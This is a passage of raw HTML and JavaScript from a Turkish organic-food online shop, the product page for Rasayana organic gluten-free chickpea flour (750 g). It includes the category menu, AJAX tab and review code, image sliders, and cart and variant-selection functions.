href="/c-1968-organik-tatlandiricilar.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/1968.jpg"/>Organik Tatlandırıcılar</a></li></div><div class="menu-kategori-spot"><a href="/c-1969-kuru-meyve-atistirmalik.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/1969_hover.jpg"/></a></div></ul></li><li><a href="/c-2076-glutensiz.html" class="mm-menu-full"><img class="menu-kategori-icon1" src="/images/cats/2076.jpg"/>GLUTENSİZ</a></li><li><a href="/c-3996-sarkuteri.html" class="mm-menu-a"><img class="menu-kategori-icon1" src="/images/cats/3996.jpg"/>ŞARKÜTERİ</a><input type="checkbox" id="menu-kategori3996"  role="button"><label for="menu-kategori3996" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-3996-sarkuteri.html" >Tüm ürünler</a></li><li><a href="/c-1953-organik-et-sut-urunleri-.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/1953.jpg"/>Organik Et - Süt Ürünleri </a></li><li><a href="/c-2041-organik-tavuk-yumurta.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/2041.jpg"/>Organik Tavuk -  Yumurta</a></li></div><div class="menu-kategori-spot"><a href="/c-3996-sarkuteri.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/3996_hover.jpg"/></a></div></ul></li><li><a href="/c-2053-organik-manav.html" class="mm-menu-full"><img class="menu-kategori-icon1" src="/images/cats/2053.jpg"/>ORGANİK MANAV</a></li><li><a href="/c-2000-bebek-cocuk.html" class="mm-menu-a"><img class="menu-kategori-icon1" src="/images/cats/2000.jpg"/>BEBEK ÇOCUK</a><input type="checkbox" id="menu-kategori2000"  role="button"><label for="menu-kategori2000" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-2000-bebek-cocuk.html" >Tüm ürünler</a></li><li><a href="/c-4005-organik-bebek-beslenmesi.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/4005.jpg"/>Organik Bebek Beslenmesi</a></li><li><a href="/c-4006-organik-bebek-kisisel-bakim.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/4006.jpg"/>Organik Bebek Kişisel Bakım</a></li></div><div class="menu-kategori-spot"><a href="/c-2000-bebek-cocuk.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/2000_hover.jpg"/></a></div></ul></li><li><a href="/c-1921-kisisel-bakim-.html" class="mm-menu-a"><img class="menu-kategori-icon1" src="/images/cats/1921.jpg"/>KİŞİSEL BAKIM </a><input type="checkbox" id="menu-kategori1921"  role="button"><label for="menu-kategori1921" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-1921-kisisel-bakim-.html" >Tüm ürünler</a></li><li><a href="/c-2001-organik-agiz-ve-dis-bakimi.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/2001.jpg"/>Organik Ağız ve Diş Bakımı</a></li><li><a href="/c-2005-organik-vucut-bakimi.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/2005.jpg"/>Organik Vücut Bakımı</a></li><li><a href="/c-2003-organik-sampuan-sac-bakimi.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/2003.jpg"/>Organik Şampuan - Saç Bakımı</a></li><li><a href="/c-2004-organik-sabun-ve-organik-dus-jeli.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/2004.jpg"/>Organik Sabun ve Organik Duş Jeli</a></li><li><a href="/c-2006-organik-deodorant-roll-on.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/2006.jpg"/>Organik Deodorant Roll on</a></li><li><a href="/c-2064-organik-kremler-ve-makyaj-temizleyiciler.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/2064.jpg"/>Organik Kremler ve Makyaj Temizleyiciler</a></li><li><a href="/c-2002-organik-gunes-koruyucu.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/2002.jpg"/>Organik Güneş Koruyucu</a></li></div><div class="menu-kategori-spot"><a href="/c-1921-kisisel-bakim-.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/1921_hover.jpg"/></a></div></ul></li><li><a href="/c-1920-temizlik.html" class="mm-menu-a"><img class="menu-kategori-icon1" src="/images/cats/1920.jpg"/>TEMİZLİK</a><input type="checkbox" id="menu-kategori1920"  role="button"><label for="menu-kategori1920" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-1920-temizlik.html" >Tüm ürünler</a></li><li><a href="/c-2010-organik-bulasik-temizleme-urunleri.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/2010.jpg"/>Organik Bulaşık Temizleme Ürünleri</a></li><li><a href="/c-2009-organik-camasir-temizleme-urunleri.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/2009.jpg"/>Organik Çamaşır Temizleme Ürünleri</a></li><li><a href="/c-2011-organik-genel-temizlik-urunleri.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/2011.jpg"/>Organik Genel Temizlik Ürünleri</a></li></div><div class="menu-kategori-spot"><a href="/c-1920-temizlik.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/1920_hover.jpg"/></a></div></ul></li></ul>
						<div class="col-lg-12 col-md-12 col-xs-12 menu-social">
						   <p>Sosyal Medya</p> 
						   <a target="_blank" href="https://www.facebook.com/365organik"><i class="fab fa-facebook-f"></i></a>   
						   <a target="_blank" href="http://www.twitter.com/365organik"><i class="fab fa-twitter"></i></a>     
						   <a target="_blank" href="https://www.youtube.com/channel/UC36qxTVEERVbUXC68gowuSg"><i class="fab fa-youtube" aria-hidden="true"></i></a>   
						   <a target="_blank" href="https://instagram.com/365organik/"><i class="fab fa-instagram"></i></a>  
						   <div class="clearfix"></div>
						   <p>Telefon</p> 
						   <a target="_blank" class="menu-telephone" href="tel:02323300365">0232 33 00 365</a>   
								
						</div>
					</div>    
				</div> 
			</div>
		</div>  
		
	 
  
<div class="home-sag-alt">    
	<a id="back-top"   title="Yukarı Çık">
		<i class="ion-ios-arrow-up"></i>
	</a>   
	  
		<a class="sag-alt-wp" target="_blank" href="https://wa.me/+905493300365" title="Müşteri Destek">
			<i class="ion-social-whatsapp-outline"></i>
		</a>       
	
</div>	


<script>
 
	$.ajax({
		url: "/ajax-category-page.asp",
		type: 'POST',
		success: function(result){
			$(".ana-menu").append(result);
		}
	});	
	
</script>
<style>
						.prodvideo{
							position:relative;
						}
						.prodvideo:before{
							content:'';
							padding-top:100%;
							display:inline-block;
						}
						.prodvideo iframe{
							position:absolute;
							width:100%;
							height:100%;
							left:0;
							top:0;
						}
					</style>
<link rel="image_src" href="https://www.365organik.com//images/thumb/12106.jpg" />

<script language="javascript" type="text/javascript">
	function tavsiyeEt()
	{
		document.getElementById("divUrunAciklama").style.display = "none";
		document.getElementById("divUrunTabs").style.display = "none";
		document.getElementById("divUrunTabs").innerHTML = "&nbsp;";
	}

	function ozeltabUrun(tabID, color)
	{
		document.getElementById("divUrunAciklama").style.display = "none";
		document.getElementById("divUrunAciklama").innerHTML  = "&nbsp;";
		document.getElementById("divUrunTabs").style.display = "";
		document.getElementById("divUrunTabs").innerHTML = "<center><img src='images/loading.gif'></center>";

		try
		{
			xmlHttpTab=new XMLHttpRequest();
		}
		catch (e)
		{
			try
			{
				xmlHttpTab=new ActiveXObject("Msxml2.XMLHTTP");
			}
			catch (e)
			{
				try
				{
					xmlHttpTab=new ActiveXObject("Microsoft.XMLHTTP");
				}
				catch (e)
				{
					alert("Your browser does not support AJAX!");
					return false;
				}
			}
		}
		
		xmlHttpTab.onreadystatechange=function()
		{
			if(xmlHttpTab.readyState==4)
			{
				if (xmlHttpTab.responseText!="")
				{
					document.getElementById("divUrunTabs").innerHTML = xmlHttpTab.responseText;
				}
				else
				{
					document.getElementById("divUrunTabs").innerHTML = "&nbsp;";
				}
			}
		}
		var newDate = new Date();
		xmlHttpTab.open("GET","ajax_urun_ozeltab.asp?t="+newDate.getTime()+"&tabID="+tabID,true);
		xmlHttpTab.send(null);

	}

	function tabUrun(seltab, prodID, sayfa, comment, color)
	{
		
		if (document.getElementById("td_uruntab_"+seltab))
		{
		}
		
		if (sayfa=="urunbilgileri")
		{
			document.getElementById("divUrunAciklama").style.display = "";
			document.getElementById("divUrunTabs").style.display = "none";
		}
		else
		{
			document.getElementById("divUrunAciklama").style.display = "none";
			document.getElementById("divUrunTabs").style.display = "";
			document.getElementById("divUrunTabs").innerHTML = "<center><img src='images/loading.gif'></center>"
			try
			{
				xmlHttpTab=new XMLHttpRequest();
			}
			catch (e)
			{
				try
				{
					xmlHttpTab=new ActiveXObject("Msxml2.XMLHTTP");
				}
				catch (e)
				{
					try
					{
						xmlHttpTab=new ActiveXObject("Microsoft.XMLHTTP");
					}
					catch (e)
					{
						alert("Your browser does not support AJAX!");
						return false;
					}
				}
			}
		
			xmlHttpTab.onreadystatechange=function()
			{
				if(xmlHttpTab.readyState==4)
				{
					if (xmlHttpTab.responseText!="")
					{
						if (comment != "")
						{
							document.getElementById("divUrunTabs").innerHTML = "<center>"+comment+"</center><br\>" + xmlHttpTab.responseText;
						}
						else
						{
							document.getElementById("divUrunTabs").innerHTML = xmlHttpTab.responseText;
						}
					}
				}
			}
			var newDate = new Date();


			if(seltab==7){
				var fiyat = $('#fiyat').val();
				xmlHttpTab.open("GET","ajax_"+sayfa+".asp?t="+newDate.getTime()+"&pID="+prodID+"&fiyat="+fiyat+"&color="+color,true);
			}else{
			xmlHttpTab.open("GET","ajax_"+sayfa+".asp?t="+newDate.getTime()+"&pID="+prodID+"&color="+color,true);
			}
			xmlHttpTab.send(null);
		}
	}

	function LoadImage(strImage)
	{
		
		var theWidth, theHeight;
		if (window.innerHeight) {
		theHeight=window.innerHeight;
		}
		else if (document.documentElement && document.documentElement.clientHeight) {
		theHeight=document.documentElement.clientHeight;
		}
		else if (document.body) {
		theHeight=document.body.clientHeight;
		}
		
		document.body.style.overflow="hidden";
		document.getElementById("imgShowCase").style.left = "0px";
		document.getElementById("imgShowCase").style.top =  Window.getScrollTop() + "px";
		document.getElementById("imgShowCase").style.height = Window.getWindowHeight() + "px";
		document.getElementById("imgShowCase").style.width = Window.getScrollWidth()-3 + "px";
		document.getElementById("imgShowCase").style.display = "";
		document.getElementById("imgShowCase").style.zIndex = 150000;
		document.getElementById("imgShowCase").innerHTML = "<center><img src='images/loading.gif'></center>"
		try
		{
			xmlHttpResim=new XMLHttpRequest();
		}
		catch (e)
		{
			try
			{
				xmlHttpResim=new ActiveXObject("Msxml2.XMLHTTP");
			}
			catch (e)
			{
				try
				{
					xmlHttpResim=new ActiveXObject("Microsoft.XMLHTTP");
				}
				catch (e)
				{
					alert("Your browser does not support AJAX!");
					return false;
				}
			}
		}

		xmlHttpResim.onreadystatechange=function()
		{
			if(xmlHttpResim.readyState==4)
			{
				if (xmlHttpResim.responseText!="")
				{
					document.getElementById("imgShowCase").style.display="";
					document.getElementById("imgShowCase").innerHTML = xmlHttpResim.responseText;
				}
			}
		}
		var newDate = new Date();
		xmlHttpResim.open("GET","loadimage.asp?t="+newDate.getTime()+"&image="+strImage+"&ht="+theHeight,true);
		xmlHttpResim.send(null);
	}

	function yorumapuan(prodID, yorum, puan)
	{
		try
		{
			xmlHttpResim=new XMLHttpRequest();
		}
		catch (e)
		{
			try
			{
				xmlHttpResim=new ActiveXObject("Msxml2.XMLHTTP");
			}
			catch (e)
			{
				try
				{
					xmlHttpResim=new ActiveXObject("Microsoft.XMLHTTP");
				}
				catch (e)
				{
					alert("Your browser does not support AJAX!");
					return false;
				}
			}
		}

		xmlHttpResim.onreadystatechange=function()
		{
			if(xmlHttpResim.readyState==4)
			{
				if (xmlHttpResim.responseText!="")
				{
					tabUrun(prodID, "urunyorumlari", "", "", "");
				}
			}
		}
		var newDate = new Date();
		xmlHttpResim.open("GET","yorumapuan.asp?t="+newDate.getTime()+"&yorum="+yorum+"&puan="+puan,true);
		xmlHttpResim.send(null);
	}

	function yorumver(prodID, yorum, puan, color)
	{
		try
		{
			xmlHttpResim=new XMLHttpRequest();
		}
		catch (e)
		{
			try
			{
				xmlHttpResim=new ActiveXObject("Msxml2.XMLHTTP");
			}
			catch (e)
			{
				try
				{
					xmlHttpResim=new ActiveXObject("Microsoft.XMLHTTP");
				}
				catch (e)
				{
					alert("Your browser does not support AJAX!");
					return false;
				}
			}
		}

		xmlHttpResim.onreadystatechange=function()
		{
			if(xmlHttpResim.readyState==4)
			{
				if (xmlHttpResim.responseText!="")
				{
					tabUrun(4, prodID, "urunyorumlari", "Bu ürüne yorum yaptığınız için teşekkür ederiz. Yorumunuz, onaylandıktan sonra burada görüntülenecektir.", color);
				}
			}
		}
		var newDate = new Date();
		xmlHttpResim.open("GET","yorumver.asp?t="+newDate.getTime()+"&yorum="+yorum+"&prodID="+prodID+"&puan="+puan,true);
		xmlHttpResim.send(null);
	}

	function getScrollXY() 
	{
	  var scrOfX = 0, scrOfY = 0;
	  if( typeof( window.pageYOffset ) == 'number' ) {
		scrOfY = window.pageYOffset;
		scrOfX = window.pageXOffset;
	  } else if( document.body && ( document.body.scrollLeft || document.body.scrollTop ) ) {
		scrOfY = document.body.scrollTop;
		scrOfX = document.body.scrollLeft;
	  } else if( document.documentElement && ( document.documentElement.scrollLeft || document.documentElement.scrollTop ) ) {
		scrOfY = document.documentElement.scrollTop;
		scrOfX = document.documentElement.scrollLeft;
	  }
	  return [ scrOfX, scrOfY ];
	}

	function paintStars(yorum, star)
	{
		var i=1;
		for (i=1; i<=star; i++)
		{
			document.getElementById("imgStar_"+yorum+"_"+i).src="/images/star.png";
		}
	}

	function unpaintStars(yorum, star)
	{
		var i=1;
		for (i=star; i<=5; i++)
		{
			document.getElementById("imgStar_"+yorum+"_"+i).src="/images/star2.png";
		}
	}

	function GetImageWidth (ImageURL)
	{
		myImage = new Image()
		myImage.src = ImageURL
		return myImage.width
	}
		
	function GetImageHeight (ImageURL)
	{
		myImage = new Image()
		myImage.src = ImageURL
		return myImage.height
	}
	
	function init()
	{
		
	}
	function varyantresim(varyant){
		if ($('img').hasClass('varyantresim')){
			var varyantresimsayisi = $('.varyantresim-'+varyant).length;
			if(varyantresimsayisi==0)
			{
				$('.varyantresim').css('display','none');
				$('.varyantresim-anaresim').css('display','inline');
				anaresimsec('0');
			}
			else
			{
				$('.varyantresim-anaresim').css('display','none');
				$('.varyantresim').css('display','none');
				$('.varyantresim-'+varyant).css('display','inline');
				var ilkresim = $('.varyantresim-'+varyant).attr('imageid');
				anaresimsec(ilkresim);
			}
		}
	}

	
</script>

<style>

.breadcrumb>li:last-child:before {
	display:inline;
}
.bread-bg{
	margin-bottom:0px;
}

</style>		

<div class="col-lg-12 col-md-12 col-xs-12 bread-bg">
	<div class="col-lg-9 col-md-11 col-xs-12 inner-align" id="genel-bread">
		<div class="container">
					
				<ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
				
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" title="Anasayfa" href="/default.asp">
							<span itemprop="name">Anasayfa</span>
						</a>
						<meta itemprop="position" content="1">
					</li>
					
					
		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="c-1954-bakliyat-makarna-un-corba.html" class="oc_cat_catname" title="BAKLİYAT MAKARNA UN ÇORBA">
				<span itemprop="name">BAKLİYAT MAKARNA UN ÇORBA</span>
			</a>
		<meta itemprop="position" content="2">
		
		</li>

		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="c-2071-organik-unlar-irmikler.html" class="oc_cat_catname" title="Organik  Unlar - İrmikler">
				<span itemprop="name">Organik  Unlar - İrmikler</span>
			</a>
		<meta itemprop="position" content="2">
		
		</li>
				
			
					
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" title="Rasayana Organik Glutensiz Nohut Unu 750 gr" href="p-12106-rasayana-organik-glutensiz-nohut-unu-750-gr.html">
							<span itemprop="name">Rasayana Organik Glutensiz Nohut Unu 750 gr</span>
						</a>
						<meta itemprop="position" content="3">
					</li>
					

				</ol>
			
		</div>
	</div>
</div>
	
	
	
<div class="clearfix"></div>
	<div class="urun-detay-bg">

		<div class="col-lg-9 col-md-9 col-xs-12 page-inner inner-align">

					
					<div class="col-lg-5 col-md-5 col-xs-12 urun-detay-resim">
						
<div class="slider-wrapper urun-resmi">
	<div class="slider-for"> 
	 
				<div class="slider-for__item ex1 pimg">
					
							<a data-fancybox="gallery" href="rasayana-organik-glutensiz-nohut-unu-750-gr-p-12106.jpg" class="jqzoom"  title="Rasayana Organik Glutensiz Nohut Unu 750 gr">
								<img src="rasayana-organik-glutensiz-nohut-unu-750-gr-p-12106.jpg" alt="Rasayana Organik Glutensiz Nohut Unu 750 gr | Rasayana | Organik  Unlar - İrmikler | " class="img-responsive" />
							</a>
					
				</div>
		
			
					<div class="slider-for__item ex1 pimg" id="pimg_10915">
			
							<a data-fancybox="gallery"   href="rasayana-organik-glutensiz-nohut-unu-750-gr-g-10915.jpg" class="jqzoom" title="Rasayana Organik Glutensiz Nohut Unu 750 gr">
								<img src="rasayana-organik-glutensiz-nohut-unu-750-gr-g-10915.jpg" alt="Rasayana Organik Glutensiz Nohut Unu 750 gr | Rasayana | Organik  Unlar - İrmikler | " class="img-responsive"/>
							</a>
			
					</div>
			
	</div>
			
	<div class="col-lg-12 col-md-12 col-xs-12 pd0 slider-nav">
			<div class="col-lg-3 col-md-3 slider-nav__item ex3">
				<img height="110" class="img-responsive varyantresim-anaresim" src="rasayana-organik-glutensiz-nohut-unu-750-gr-t-12106.jpg" />
			</div>
			
				<div class="col-lg-3 col-md-3 slider-nav__item ex3">
					<img height="110" class="img-responsive varyantresim varyantresim-" imageid="10915" src="rasayana-organik-glutensiz-nohut-unu-750-gr-g-10915.jpg"/>
				</div>
			
	</div>
	
</div>
		<script>
	
			jQuery(function($) {
				$('[data-fancybox="gallery"]').fancybox({
				  buttons : [
					'zoom',
					'close'
				  ]
				});
			});
			
			$(document).ready(function() {				
			
				$('.jqzoom').jqzoom({
						zoomWidth: 10,
						zoomHeight: 10,
						xOffset: 5,
						title: false,
						showEffect:'fadein',
						hideEffect:'fadeout',
						fadeinSpeed: 'slow',
						fadeoutSpeed: 'slow',
						zoomType: 'innerzoom',
						preloadImages: false,
						lens:false
					});
			});
	
			// SLICK
			 $('.slider-for').slick({
			  slidesToShow: 1,
			  slidesToScroll: 1,
			  draggable:false,
			  arrows: false,
			  fade: true, 
			  asNavFor: '.slider-nav',
			  responsive: [
				{
				  breakpoint: 992,
					settings: {            
					dots: false,  
					arrows:true
				  }
				}]
			});  
		$('.slider-nav').slick({ 
			  slidesToShow:6,
			  slidesToScroll: 1,
			  asNavFor: '.slider-for',
			  dots: false, 
			  draggable:false,
			  focusOnSelect: true,
			  responsive: [ 
				{
				  breakpoint: 1024,
				  settings: {
					slidesToShow: 5,
					slidesToScroll: 1,
					infinite: true,
					dots: false
				  }
				},
				{
				  breakpoint: 995,
				  settings: {
					slidesToShow: 4,
					slidesToScroll: 1,
					dots: true
				  }
				},
				{
				  breakpoint: 600,
				  settings: {
					slidesToShow: 2,
					slidesToScroll: 2
				  }
				},
				{
				  breakpoint: 480,
				  settings: {
					slidesToShow: 2,
					slidesToScroll: 2
				  }
				}
			  ],
				prevArrow:"<a class='slick-prev urun-detay-slide-butons'></a>",
				nextArrow:"<a class='slick-next urun-detay-slide-butons'></a>"


		});
			function anaresimsec(id){
		
			if(id > 0){
			
				$('.pimg').css('visibility','hidden');
				
				$('#pimg_'+id).css({
					'visibility':'visible',
					'opacity':'1'
				});
			
			}
			
		   }
		
	</script>
					</div>
					
					  <div class="col-lg-7 col-md-7 col-xs-12" id="urun-fiyat-bilgileri">
							
<style>
	.varyanterror {
		display: block;
		margin-top: 5px;
		color: red;
		float: left;
		width: 100%;
	}
	.selecterror {
		border: 1px solid red !important;
	}
</style>
		
<div class="col-lg-12 col-md-12 col-xs-12 pd0" id="urun-fiyat-div">
	
	
<div class="col-lg-12 col-md-12 col-xs-12 pd0">
	
		<div class="col-lg-9 col-md-9 col-xs-12 pd0">
			<div style="float:left;" class="urun-detay-marka">							
				<a href="/src.asp?srcmake=0&srccat=0&que=#label=260-1" title="Rasayana">
				
						<strong>Marka: &nbsp;</strong>
						Rasayana
				</a>
			</div> 
		</div>
	
	<div class="col-lg-3 col-md-3 col-xs-12 pd0">
		<div class="urun-detay-stok" id="StokKodu">
			<strong>Stok Kodu: &nbsp;</strong>8697831978213
		</div>
	</div>
	
	
	
		<div class="col-lg-12 col-md-12 col-xs-12 pd0 urun-detay-baslik-div">
		<h1 class="urun-detay-baslik">Rasayana Organik Glutensiz Nohut Unu 750 gr</h1>
	</div>
	
	
	<div class="col-lg-12 col-md-12 col-xs-12  urun-detay-aciklama">
		<p>365organik Sertifikalı Organik &Uuml;r&uuml;nler</p>

	</div>
	
			<div>
				<div class="oc_prod_divider_1"></div>
			</div>

</div>
	  
</div>     
      
			    
	
		
	<div class="col-lg-12 col-md-12 col-xs-12 fiyat-row">
		<div class="col-lg-12 col-xs-12 satis-fiyati">
			<div id="SatisFiyati12106" class="urun-detay-fiyat">
			
				
					<s id="eski-fiyat"> 
							    
					</s>     
				      
  
				<div id="SatisFiyati">
					110,00 TL (KDV Dahil)
				</div>
			</div>

				
					<div class="indirim-detay">
						
					</div>	
				
		</div>
	</div>

	<div class="col-lg-12 col-md-12 col-xs-12 pd0 detay-fiyat-gosterim-list">
		
	</div>

	 

	<div class="col-lg-12 col-md-12 col-xs-12 pd0 detay-none">
		<div id="prod_pricing_v2"></div>
	</div>    
			
	<div class="col-lg-12 col-md-12 col-xs-12 pd0 detay-none">
		<div id="prod_pricing_v3"></div>
	</div>
			
	<div class="col-lg-12 col-md-12 col-xs-12 pd0 detay-none">  
		<div id="prod_pricing_v4"></div>
	</div>  
			
	<div class="col-lg-12 col-md-12 col-xs-12 pd0 detay-none">    
		<div id="prod_pricing_v5"></div>
	</div>
		
	<div class="col-lg-12 col-md-12 col-xs-12 pd0 detay-none">    
		<div id="prod_pricing_sonuc"></div>    
	</div>

	<div class="urun-detay-statik col-lg-12 col-md-12 col-xs-12 pd0">    
		
	</div>
		
	<div class="col-lg-12 col-md-12 col-xs-12 fiyat-row ">

			<script>
				var stokSayisi = 3
			</script>
			
		
		<div class="col-lg-12 col-md-12 col-xs-12 pd0 urun-detay-fixed">
		  
			
				<div class="urun-adet-dis">
					<div class="urun-adet-input">
						<input class="form-control urun-adet adet" onKeyUp="$('.urun-adet').val(this.value);" type="text" name="adet" value="1">
					</div> 
					<div class="urun-adet-butons">
						<span onClick="if(parseInt($('.urun-adet').val())<stokSayisi){$('.urun-adet').val(parseInt($('.urun-adet').val())+1)};"><i class="ion-ios-arrow-up"></i></span>
						<span onClick="if(parseInt($('.urun-adet').val())>=2){$('.urun-adet').val(parseInt($('.urun-adet').val())-1)};"><i class="ion-ios-arrow-down"></i></span>
					</div>
					
				</div> 
				<div class="adet-tip">ad.</div>	
				<div class="satin-al" onClick="VaryantKontrol('12106',$('#hfProp').val(),$('.adet').val(),'prod','5','False','')" >	
					Sepete Ekle
				</div> 
				
			   
			
		</div>
		
	</div>
<div class="col-lg-12 col-md-12 col-xs-12 fiyat-row urun-detay-statik-bolum" >

	
	<div class="col-lg-3 col-md-3 col-xs-12 pd0 urun-detay-kargo">
			

	</div>
	
	<div class="col-lg-9 col-md-9 col-xs-12 pd0 urun-detay-statik1">
			
	</div>
	
</div> 
<div class="col-lg-12 col-md-12 col-xs-12 fiyat-row detay-butons" >

	
	<div class="urun-butons">
		<button class="detay-fav-button" title="Favorilere ekle" onclick="FavorilereEkle(12106,'False')">
		  <i class="far fa-heart"></i>
		 
		</button> 
	</div>  
	  
<!--
	
	<div class="urun-butons">
		<a href='javascript:add2CompList(12106,1021263546,"False","","1")' title="Karşılaştırma Listesine ekle" class="detay-fav-button">
			<i class="far fa-chart-bar"></i>
			
		</a>    
	</div>
	-->
	
	<div class="urun-butons">
		<button class="detay-fav-button" title="Fiyatı düşünce haber ver" onclick="FiyatHaber(12106,'False')">
			<i class="far fa-bell"></i>
		
		</button>    
	</div>
	
</div>
<div class="col-lg-12 col-md-12 col-xs-12 fiyat-row urun-detay-statik-bolum" >

	
</div>  
<div class="col-lg-12 col-md-12 col-xs-12 fiyat-row urun-paylas" style="padding: 0px!important;">

	
	<div class="col-lg-3 col-md-3 col-xs-12 pd0" id="icon-social">
		<a class="social-facebook" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.365organik.com//prod.asp?ID=12106">
			<i class="fab fa-facebook-f" aria-hidden="true"></i>
		</a> 
		<a class="social-twitter twitter-hashtag-button" target="_blank" href="https://twitter.com/intent/tweet?original_referer=rasayana-organik-glutensiz-nohut-unu-750-gr&url=https://www.365organik.com//prod.asp?ID=12106">
			<i class="fab fa-twitter"></i>   
		</a>
		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=https://www.365organik.com//prod.asp?&media=https://www.365organik.com//images/prod/12106.jpg">
			<i class="ion-social-pinterest-outline"></i>
		</a>
	</div>		
	

</div> 
	<script type="text/javascript">
	
	
		function VaryantKontrol(v1,v2,v3,v4,v5,v6,v7){
			if($("div").hasClass("VaryantDiv")){
				var Hatali = 0;
				var scrolltoTop ;
				$(".varyanterror").hide();
				$(".select-div").removeClass("selecterror");
				$(".VaryantDiv").each(function(i,e){
					scrolltoTop = ($("#varyantdiv"+(i+1)).offset().top) - ($(window).height() / 2)
					if($("#varyantdiv"+(i+1)+" select").hasClass("select-div")){
						if($("#varyantdiv"+(i+1)+" .select-div").val() == ""){
							$("#varyantdiv"+(i+1)).find(".varyanterror").show();
							Hatali = 1
							$("#varyantdiv"+(i+1)+" .select-div").addClass("selecterror");
							if(scrolltoTop > 0)
							{
								$('html, body').animate({scrollTop:scrolltoTop}, "slow");
							}
							return false;
						}
					}else{
						if(!$("#varyantdiv"+(i+1)+" .varyant-deger").hasClass("on")){
							$("#varyantdiv"+(i+1)).find(".varyanterror").show();
							Hatali = 1
							if(scrolltoTop > 0)
							{
								$('html, body').animate({scrollTop:scrolltoTop}, "slow");
							}
							return false;
						}
					}		
				});
				if(Hatali == 1){
					return false;
				}else{
					//VARYANTLI
					ajaxsepetekle(v1,v2,v3,v4,v5,v6,v7);
				}
			}else{
				//VARYANTSIZ 
				ajaxsepetekle(v1,v2,v3,v4,v5,v6,v7);
			}
		}
	
		function formkontrol()
		{
			var urunid = $('#urunid').val();
			if(urunid==''){alert('Lütfen ürüne ait bir opsiyon seçiniz.')}else{
				$('#frmSepeteEkle_12106').submit();
			}
		}
		
			
		$(function() {			
			setTimeout(function(){
				$('#prod_pricing_v3').load('/inc_prod_pricingv2_2.asp?pid=12106');
			}, 500 );
		});
		 
		 
		function AradigimBedeniBulamiyorum(ID,Name){
		
			$("#BedenSorgula").modal("toggle");
		
		}
		
		var VaryantTip	=	"";
		
		// PROPID|PPVID
		$('#hfProp').val();
		
		function VaryantSec(ThisData,VaryantSeviyesi){
			$(".varyanterror").hide();
			$(".select-div").removeClass("selecterror");
			$("input[name='adet']").val(1);
						
			var VaryantFiyatiTopla	=	0;
			
			$(".VaryantDiv").each(function(i,e){
			
				if(VaryantSeviyesi > (i+1)){
					
				}else{
				
					$("#varyantdiv"+(i+1)+" .varyant-deger").removeClass("on").addClass("off");
				
				}
			
			});
			
			$("#PropSeviye").val(VaryantSeviyesi);
				
			// CLASS ATAMA
			$(ThisData).removeClass("off").addClass("on");			
			
			//VARYANT FİYATLARI
			$("#prod_pricing_v3 button").each(function(i,e){
				
				if($(e).hasClass("on")){
					VaryantFiyatiTopla	=	parseInt(VaryantFiyatiTopla) + parseInt($(e).data("price"));
				}
				
			});
			
			$.ajax({
				method:"POST",
				url:"inc_prod_pricingv2_3.asp",
				data:{
					"barcode":$(ThisData).data("barcode"),
					"VaryantSeviyesi":VaryantSeviyesi,
					"PropSecili":$("#PropSecili").val(),
					"barcodes": $(ThisData).data("barcodes"),
					"nextProp": $("#varyantdiv"+(VaryantSeviyesi+1)).data("propid"),
					"Fiyat1": "108,9109",
					"Fiyat2": "0",
					"Fiyat3": "0",
					"Fiyat4": "0",
					"Fiyat5": "0",
					"Fiyat6": "0",
					"Fiyat7": "0",
					"DovizCevirimi": 0,
					"DovizTipi":1,
					"KdvDahilMi": 0,
					"KdvOrani": 1,
					"UyeTip":"bos",
					"FiyatListesi":0,
					"BayiIskonto":0,
					"ProdID":12106
				},
				success: function(r){					
					$("#varyant-cek").remove();
					$("#eski-fiyat").remove();
					$(".urun-detay-indirim").remove();
					$(".indirim-detay").remove();
					$("#prod_pricing_v3").after("<div id='varyant-cek'>"+r+"</div>");
				},
				error: function(e){
					console.log(e);
				}
			});
			
		}
		
		function VaryantSec2(ThisData,VaryantSeviyesi){
			$(".varyanterror").hide();
			$(".select-div").removeClass("selecterror");
			$("input[name='adet']").val(1);
						
			var VaryantFiyatiTopla	=	0;
			
